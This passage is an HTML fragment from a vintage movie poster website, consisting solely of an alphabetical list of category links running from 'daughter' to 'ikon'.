	<li class="cat-item cat-item-6296"><a href="https://vintagemovieposters.name/category/daughter/" >daughter</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://vintagemovieposters.name/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://vintagemovieposters.name/category/dawn/" >dawn</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://vintagemovieposters.name/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-5154"><a href="https://vintagemovieposters.name/category/daystardust/" >daystardust</a>
</li>
	<li class="cat-item cat-item-3832"><a href="https://vintagemovieposters.name/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-3668"><a href="https://vintagemovieposters.name/category/deadlier/" >deadlier</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://vintagemovieposters.name/category/deadly/" >deadly</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://vintagemovieposters.name/category/deadpool/" >deadpool</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://vintagemovieposters.name/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-7215"><a href="https://vintagemovieposters.name/category/death/" >death</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://vintagemovieposters.name/category/debbie/" >debbie</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://vintagemovieposters.name/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-4075"><a href="https://vintagemovieposters.name/category/deewaar/" >deewaar</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://vintagemovieposters.name/category/deliverance/" >deliverance</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://vintagemovieposters.name/category/dennis/" >dennis</a>
</li>
	<li class="cat-item cat-item-3956"><a href="https://vintagemovieposters.name/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-7573"><a href="https://vintagemovieposters.name/category/destroy/" >destroy</a>
</li>
	<li class="cat-item cat-item-7145"><a href="https://vintagemovieposters.name/category/detretro313/" >detretro313</a>
</li>
	<li class="cat-item cat-item-8233"><a href="https://vintagemovieposters.name/category/detroit/" >detroit</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://vintagemovieposters.name/category/devi/" >devi</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://vintagemovieposters.name/category/devil/" >devil</a>
</li>
	<li class="cat-item cat-item-4656"><a href="https://vintagemovieposters.name/category/devils/" >devils</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://vintagemovieposters.name/category/diamonds/" >diamonds</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://vintagemovieposters.name/category/diff/" >diff</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://vintagemovieposters.name/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-6067"><a href="https://vintagemovieposters.name/category/dikaya/" >dikaya</a>
</li>
	<li class="cat-item cat-item-6914"><a href="https://vintagemovieposters.name/category/dimension/" >dimension</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://vintagemovieposters.name/category/dinosaurs/" >dinosaurs</a>
</li>
	<li class="cat-item cat-item-5509"><a href="https://vintagemovieposters.name/category/dior/" >dior</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://vintagemovieposters.name/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://vintagemovieposters.name/category/disneys/" >disney&#039;s</a>
</li>
	<li class="cat-item cat-item-8237"><a href="https://vintagemovieposters.name/category/disney-tron/" >disney-tron</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://vintagemovieposters.name/category/disneyland/" >disneyland</a>
</li>
	<li class="cat-item cat-item-7107"><a href="https://vintagemovieposters.name/category/dissecting/" >dissecting</a>
</li>
	<li class="cat-item cat-item-7843"><a href="https://vintagemovieposters.name/category/disuzachol/" >disuzachol</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://vintagemovieposters.name/category/doctor/" >doctor</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://vintagemovieposters.name/category/documentary/" >documentary</a>
</li>
	<li class="cat-item cat-item-8359"><a href="https://vintagemovieposters.name/category/dodgers/" >dodgers</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://vintagemovieposters.name/category/dogs/" >dog&#039;s</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://vintagemovieposters.name/category/dollars/" >dollars</a>
</li>
	<li class="cat-item cat-item-7714"><a href="https://vintagemovieposters.name/category/dont/" >don&#039;t</a>
</li>
	<li class="cat-item cat-item-7083"><a href="https://vintagemovieposters.name/category/doraemon/" >doraemon</a>
</li>
	<li class="cat-item cat-item-4372"><a href="https://vintagemovieposters.name/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-6749"><a href="https://vintagemovieposters.name/category/downhill/" >downhill</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://vintagemovieposters.name/category/dracula/" >dracula</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://vintagemovieposters.name/category/draculas/" >dracula&#039;s</a>
</li>
	<li class="cat-item cat-item-4895"><a href="https://vintagemovieposters.name/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-7788"><a href="https://vintagemovieposters.name/category/dragstrip/" >dragstrip</a>
</li>
	<li class="cat-item cat-item-5407"><a href="https://vintagemovieposters.name/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-4836"><a href="https://vintagemovieposters.name/category/dreamworks/" >dreamworks</a>
</li>
	<li class="cat-item cat-item-5541"><a href="https://vintagemovieposters.name/category/drinker/" >drinker</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://vintagemovieposters.name/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-6426"><a href="https://vintagemovieposters.name/category/duel/" >duel</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://vintagemovieposters.name/category/dumbo/" >dumbo</a>
</li>
	<li class="cat-item cat-item-7208"><a href="https://vintagemovieposters.name/category/dune/" >dune</a>
</li>
	<li class="cat-item cat-item-8302"><a href="https://vintagemovieposters.name/category/earl/" >earl</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://vintagemovieposters.name/category/earth/" >earth</a>
</li>
	<li class="cat-item cat-item-6695"><a href="https://vintagemovieposters.name/category/east/" >east</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://vintagemovieposters.name/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://vintagemovieposters.name/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-5202"><a href="https://vintagemovieposters.name/category/ebirah/" >ebirah</a>
</li>
	<li class="cat-item cat-item-5185"><a href="https://vintagemovieposters.name/category/edie/" >edie</a>
</li>
	<li class="cat-item cat-item-5986"><a href="https://vintagemovieposters.name/category/edward/" >edward</a>
</li>
	<li class="cat-item cat-item-3867"><a href="https://vintagemovieposters.name/category/egyptian/" >egyptian</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://vintagemovieposters.name/category/elevator/" >elevator</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://vintagemovieposters.name/category/ellis/" >ellis</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://vintagemovieposters.name/category/elvis/" >elvis</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://vintagemovieposters.name/category/emiliano/" >emiliano</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://vintagemovieposters.name/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-7189"><a href="https://vintagemovieposters.name/category/enchanting/" >enchanting</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://vintagemovieposters.name/category/endless/" >endless</a>
</li>
	<li class="cat-item cat-item-4559"><a href="https://vintagemovieposters.name/category/enemies/" >enemies</a>
</li>
	<li class="cat-item cat-item-6156"><a href="https://vintagemovieposters.name/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-4408"><a href="https://vintagemovieposters.name/category/enter/" >enter</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://vintagemovieposters.name/category/ep155/" >ep155</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://vintagemovieposters.name/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://vintagemovieposters.name/category/eraserhead/" >eraserhead</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://vintagemovieposters.name/category/escape/" >escape</a>
</li>
	<li class="cat-item cat-item-5735"><a href="https://vintagemovieposters.name/category/etudes/" >etudes</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://vintagemovieposters.name/category/evangelion/" >evangelion</a>
</li>
	<li class="cat-item cat-item-3479"><a href="https://vintagemovieposters.name/category/event/" >event</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://vintagemovieposters.name/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://vintagemovieposters.name/category/evil/" >evil</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://vintagemovieposters.name/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://vintagemovieposters.name/category/exorcist/" >exorcist</a>
</li>
	<li class="cat-item cat-item-7545"><a href="https://vintagemovieposters.name/category/experience/" >experience</a>
</li>
	<li class="cat-item cat-item-6124"><a href="https://vintagemovieposters.name/category/exposition/" >exposition</a>
</li>
	<li class="cat-item cat-item-4295"><a href="https://vintagemovieposters.name/category/extra-terrestrial/" >extra-terrestrial</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://vintagemovieposters.name/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://vintagemovieposters.name/category/eyes/" >eyes</a>
</li>
	<li class="cat-item cat-item-7667"><a href="https://vintagemovieposters.name/category/faces/" >faces</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://vintagemovieposters.name/category/fair/" >fair</a>
</li>
	<li class="cat-item cat-item-6302"><a href="https://vintagemovieposters.name/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-8353"><a href="https://vintagemovieposters.name/category/fantasia/" >fantasia</a>
</li>
	<li class="cat-item cat-item-4955"><a href="https://vintagemovieposters.name/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-6450"><a href="https://vintagemovieposters.name/category/fantomas/" >fantômas</a>
</li>
	<li class="cat-item cat-item-7596"><a href="https://vintagemovieposters.name/category/farewell/" >farewell</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://vintagemovieposters.name/category/farrah/" >farrah</a>
</li>
	<li class="cat-item cat-item-5392"><a href="https://vintagemovieposters.name/category/fascinating/" >fascinating</a>
</li>
	<li class="cat-item cat-item-7317"><a href="https://vintagemovieposters.name/category/faster/" >faster</a>
</li>
	<li class="cat-item cat-item-6536"><a href="https://vintagemovieposters.name/category/fatal/" >fatal</a>
</li>
	<li class="cat-item cat-item-6208"><a href="https://vintagemovieposters.name/category/father/" >father</a>
</li>
	<li class="cat-item cat-item-6374"><a href="https://vintagemovieposters.name/category/fathers/" >fathers</a>
</li>
	<li class="cat-item cat-item-6504"><a href="https://vintagemovieposters.name/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-6777"><a href="https://vintagemovieposters.name/category/favourite/" >favourite</a>
</li>
	<li class="cat-item cat-item-6228"><a href="https://vintagemovieposters.name/category/federico/" >federico</a>
</li>
	<li class="cat-item cat-item-6515"><a href="https://vintagemovieposters.name/category/feeling/" >feeling</a>
</li>
	<li class="cat-item cat-item-4650"><a href="https://vintagemovieposters.name/category/felicidadessantero/" >felicidadessantero</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://vintagemovieposters.name/category/fellers/" >fellers</a>
</li>
	<li class="cat-item cat-item-6621"><a href="https://vintagemovieposters.name/category/fellini/" >fellini</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://vintagemovieposters.name/category/fellinis/" >fellini&#039;s</a>
</li>
	<li class="cat-item cat-item-4675"><a href="https://vintagemovieposters.name/category/female/" >female</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://vintagemovieposters.name/category/femme/" >femme</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://vintagemovieposters.name/category/femmes/" >femmes</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://vintagemovieposters.name/category/fernando/" >fernando</a>
</li>
	<li class="cat-item cat-item-7402"><a href="https://vintagemovieposters.name/category/ferris/" >ferris</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://vintagemovieposters.name/category/fiendishly/" >fiendishly</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://vintagemovieposters.name/category/fight/" >fight</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://vintagemovieposters.name/category/film/" >film</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://vintagemovieposters.name/category/filmartgallery/" >filmartgallery</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://vintagemovieposters.name/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://vintagemovieposters.name/category/fist/" >fist</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://vintagemovieposters.name/category/flash/" >flash</a>
</li>
	<li class="cat-item cat-item-8181"><a href="https://vintagemovieposters.name/category/flashdance/" >flashdance</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://vintagemovieposters.name/category/flew/" >flew</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://vintagemovieposters.name/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-6167"><a href="https://vintagemovieposters.name/category/folies-bergere/" >folies-bergere</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://vintagemovieposters.name/category/footlight/" >footlight</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://vintagemovieposters.name/category/forbidden/" >forbidden</a>
</li>
	<li class="cat-item cat-item-3740"><a href="https://vintagemovieposters.name/category/forced/" >forced</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://vintagemovieposters.name/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://vintagemovieposters.name/category/fort/" >fort</a>
</li>
	<li class="cat-item cat-item-4769"><a href="https://vintagemovieposters.name/category/fortnite/" >fortnite</a>
</li>
	<li class="cat-item cat-item-7648"><a href="https://vintagemovieposters.name/category/fortunate/" >fortunate</a>
</li>
	<li class="cat-item cat-item-3671"><a href="https://vintagemovieposters.name/category/foxy/" >foxy</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://vintagemovieposters.name/category/frame/" >frame</a>
</li>
	<li class="cat-item cat-item-4615"><a href="https://vintagemovieposters.name/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-7311"><a href="https://vintagemovieposters.name/category/frames/" >frames</a>
</li>
	<li class="cat-item cat-item-5835"><a href="https://vintagemovieposters.name/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-7984"><a href="https://vintagemovieposters.name/category/francis/" >francis</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://vintagemovieposters.name/category/franck/" >franck</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://vintagemovieposters.name/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://vintagemovieposters.name/category/frankenstein/" >frankenstein</a>
</li>
	<li class="cat-item cat-item-7479"><a href="https://vintagemovieposters.name/category/frankensteins/" >frankensteins</a>
</li>
	<li class="cat-item cat-item-8266"><a href="https://vintagemovieposters.name/category/freaking/" >freaking</a>
</li>
	<li class="cat-item cat-item-2861"><a href="https://vintagemovieposters.name/category/freaks/" >freaks</a>
</li>
	<li class="cat-item cat-item-4747"><a href="https://vintagemovieposters.name/category/freddy/" >freddy</a>
</li>
	<li class="cat-item cat-item-5199"><a href="https://vintagemovieposters.name/category/freddys/" >freddy&#039;s</a>
</li>
	<li class="cat-item cat-item-8014"><a href="https://vintagemovieposters.name/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-3610"><a href="https://vintagemovieposters.name/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-4123"><a href="https://vintagemovieposters.name/category/frenzy/" >frenzy</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://vintagemovieposters.name/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://vintagemovieposters.name/category/fright/" >fright</a>
</li>
	<li class="cat-item cat-item-7710"><a href="https://vintagemovieposters.name/category/frightmare/" >frightmare</a>
</li>
	<li class="cat-item cat-item-8340"><a href="https://vintagemovieposters.name/category/fritz/" >fritz</a>
</li>
	<li class="cat-item cat-item-8361"><a href="https://vintagemovieposters.name/category/frozen/" >frozen</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://vintagemovieposters.name/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://vintagemovieposters.name/category/funny/" >funny</a>
</li>
	<li class="cat-item cat-item-8040"><a href="https://vintagemovieposters.name/category/gaby/" >gaby</a>
</li>
	<li class="cat-item cat-item-3869"><a href="https://vintagemovieposters.name/category/galleria/" >galleria</a>
</li>
	<li class="cat-item cat-item-3574"><a href="https://vintagemovieposters.name/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-4780"><a href="https://vintagemovieposters.name/category/gamera/" >gamera</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://vintagemovieposters.name/category/gang/" >gang</a>
</li>
	<li class="cat-item cat-item-6465"><a href="https://vintagemovieposters.name/category/gangs/" >gangs</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://vintagemovieposters.name/category/garbage/" >garbage</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://vintagemovieposters.name/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-7121"><a href="https://vintagemovieposters.name/category/garland/" >garland</a>
</li>
	<li class="cat-item cat-item-7390"><a href="https://vintagemovieposters.name/category/gary/" >gary</a>
</li>
	<li class="cat-item cat-item-3620"><a href="https://vintagemovieposters.name/category/gathering/" >gathering</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://vintagemovieposters.name/category/gene/" >gene</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://vintagemovieposters.name/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://vintagemovieposters.name/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://vintagemovieposters.name/category/georges/" >georges</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://vintagemovieposters.name/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-5918"><a href="https://vintagemovieposters.name/category/germans/" >germans</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://vintagemovieposters.name/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://vintagemovieposters.name/category/ghostbusters/" >ghostbusters</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://vintagemovieposters.name/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-4871"><a href="https://vintagemovieposters.name/category/gidget/" >gidget</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://vintagemovieposters.name/category/giger/" >giger</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://vintagemovieposters.name/category/gila/" >gila</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://vintagemovieposters.name/category/gilda/" >gilda</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://vintagemovieposters.name/category/gimme/" >gimme</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://vintagemovieposters.name/category/ginger/" >ginger</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://vintagemovieposters.name/category/girl/" >girl</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://vintagemovieposters.name/category/girls/" >girls</a>
</li>
	<li class="cat-item cat-item-6708"><a href="https://vintagemovieposters.name/category/glory/" >glory</a>
</li>
	<li class="cat-item cat-item-6113"><a href="https://vintagemovieposters.name/category/gobsek/" >gobsek</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://vintagemovieposters.name/category/godfather/" >godfather</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://vintagemovieposters.name/category/godzilla/" >godzilla</a>
</li>
	<li class="cat-item cat-item-7219"><a href="https://vintagemovieposters.name/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-7147"><a href="https://vintagemovieposters.name/category/goldblum/" >goldblum</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://vintagemovieposters.name/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://vintagemovieposters.name/category/goldeneye/" >goldeneye</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://vintagemovieposters.name/category/goldfinger/" >goldfinger</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://vintagemovieposters.name/category/goldorak/" >goldorak</a>
</li>
	<li class="cat-item cat-item-5854"><a href="https://vintagemovieposters.name/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-5937"><a href="https://vintagemovieposters.name/category/gone/" >gone</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://vintagemovieposters.name/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-6665"><a href="https://vintagemovieposters.name/category/goodbye/" >goodbye</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://vintagemovieposters.name/category/goonies/" >goonies</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://vintagemovieposters.name/category/gorgo/" >gorgo</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://vintagemovieposters.name/category/gouachecollageprint/" >gouachecollageprint</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://vintagemovieposters.name/category/graduate/" >graduate</a>
</li>
	<li class="cat-item cat-item-2078"><a href="https://vintagemovieposters.name/category/grande/" >grande</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://vintagemovieposters.name/category/grease/" >grease</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://vintagemovieposters.name/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://vintagemovieposters.name/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://vintagemovieposters.name/category/gremlins/" >gremlins</a>
</li>
	<li class="cat-item cat-item-4470"><a href="https://vintagemovieposters.name/category/grindhouse/" >grindhouse</a>
</li>
	<li class="cat-item cat-item-8127"><a href="https://vintagemovieposters.name/category/gundam/" >gundam</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://vintagemovieposters.name/category/guns/" >guns</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://vintagemovieposters.name/category/guys/" >guys</a>
</li>
	<li class="cat-item cat-item-6853"><a href="https://vintagemovieposters.name/category/guyver/" >guyver</a>
</li>
	<li class="cat-item cat-item-7529"><a href="https://vintagemovieposters.name/category/hair/" >hair</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://vintagemovieposters.name/category/hairspray/" >hairspray</a>
</li>
	<li class="cat-item cat-item-5334"><a href="https://vintagemovieposters.name/category/hallmark/" >hallmark</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://vintagemovieposters.name/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://vintagemovieposters.name/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://vintagemovieposters.name/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-7018"><a href="https://vintagemovieposters.name/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://vintagemovieposters.name/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://vintagemovieposters.name/category/harder/" >harder</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://vintagemovieposters.name/category/harris/" >harris</a>
</li>
	<li class="cat-item cat-item-5975"><a href="https://vintagemovieposters.name/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://vintagemovieposters.name/category/harryhausen/" >harryhausen</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://vintagemovieposters.name/category/harvey/" >harvey</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://vintagemovieposters.name/category/haulin/" >haulin</a>
</li>
	<li class="cat-item cat-item-6562"><a href="https://vintagemovieposters.name/category/hausers/" >hauser&#039;s</a>
</li>
	<li class="cat-item cat-item-5725"><a href="https://vintagemovieposters.name/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-7839"><a href="https://vintagemovieposters.name/category/hearts/" >hearts</a>
</li>
	<li class="cat-item cat-item-8281"><a href="https://vintagemovieposters.name/category/heat/" >heat</a>
</li>
	<li class="cat-item cat-item-8071"><a href="https://vintagemovieposters.name/category/heaven/" >heaven</a>
</li>
	<li class="cat-item cat-item-5666"><a href="https://vintagemovieposters.name/category/heavens/" >heaven&#039;s</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://vintagemovieposters.name/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://vintagemovieposters.name/category/hells/" >hell&#039;s</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://vintagemovieposters.name/category/hellraiser/" >hellraiser</a>
</li>
	<li class="cat-item cat-item-4632"><a href="https://vintagemovieposters.name/category/helmut/" >helmut</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://vintagemovieposters.name/category/help/" >help</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://vintagemovieposters.name/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://vintagemovieposters.name/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-5421"><a href="https://vintagemovieposters.name/category/herkules/" >herkules</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://vintagemovieposters.name/category/hero/" >hero</a>
</li>
	<li class="cat-item cat-item-7270"><a href="https://vintagemovieposters.name/category/heros/" >hero&#039;s</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://vintagemovieposters.name/category/herschell/" >herschell</a>
</li>
	<li class="cat-item cat-item-8008"><a href="https://vintagemovieposters.name/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://vintagemovieposters.name/category/hideous/" >hideous</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://vintagemovieposters.name/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://vintagemovieposters.name/category/highest/" >highest</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://vintagemovieposters.name/category/hildebrandt/" >hildebrandt</a>
</li>
	<li class="cat-item cat-item-7110"><a href="https://vintagemovieposters.name/category/hirschfeld/" >hirschfeld</a>
</li>
	<li class="cat-item cat-item-6878"><a href="https://vintagemovieposters.name/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-6274"><a href="https://vintagemovieposters.name/category/historical/" >historical</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://vintagemovieposters.name/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://vintagemovieposters.name/category/hitchcock/" >hitchcock</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://vintagemovieposters.name/category/hobbit/" >hobbit</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://vintagemovieposters.name/category/hocus/" >hocus</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://vintagemovieposters.name/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-7627"><a href="https://vintagemovieposters.name/category/holocaust/" >holocaust</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://vintagemovieposters.name/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-7687"><a href="https://vintagemovieposters.name/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-8251"><a href="https://vintagemovieposters.name/category/honeysuckle/" >honeysuckle</a>
</li>
	<li class="cat-item cat-item-3785"><a href="https://vintagemovieposters.name/category/hopperfinger/" >hopperfinger</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://vintagemovieposters.name/category/horn/" >horn</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://vintagemovieposters.name/category/horror/" >horror</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://vintagemovieposters.name/category/horses/" >horses</a>
</li>
	<li class="cat-item cat-item-7658"><a href="https://vintagemovieposters.name/category/horus/" >horus</a>
</li>
	<li class="cat-item cat-item-7069"><a href="https://vintagemovieposters.name/category/hotel/" >hotel</a>
</li>
	<li class="cat-item cat-item-7414"><a href="https://vintagemovieposters.name/category/hotspot/" >hotspot</a>
</li>
	<li class="cat-item cat-item-8293"><a href="https://vintagemovieposters.name/category/hound/" >hound</a>
</li>
	<li class="cat-item cat-item-7904"><a href="https://vintagemovieposters.name/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-5132"><a href="https://vintagemovieposters.name/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-6597"><a href="https://vintagemovieposters.name/category/howards/" >howards</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://vintagemovieposters.name/category/howling/" >howling</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://vintagemovieposters.name/category/howlingjoe/" >howlingjoe</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://vintagemovieposters.name/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-6420"><a href="https://vintagemovieposters.name/category/hugo/" >hugo</a>
</li>
	<li class="cat-item cat-item-6043"><a href="https://vintagemovieposters.name/category/hulk/" >hulk</a>
</li>
	<li class="cat-item cat-item-7072"><a href="https://vintagemovieposters.name/category/human/" >human</a>
</li>
	<li class="cat-item cat-item-8282"><a href="https://vintagemovieposters.name/category/hungary/" >hungary</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://vintagemovieposters.name/category/hustler/" >hustler</a>
</li>
	<li class="cat-item cat-item-4815"><a href="https://vintagemovieposters.name/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-8086"><a href="https://vintagemovieposters.name/category/ikon/" >ikon</a>
</li>
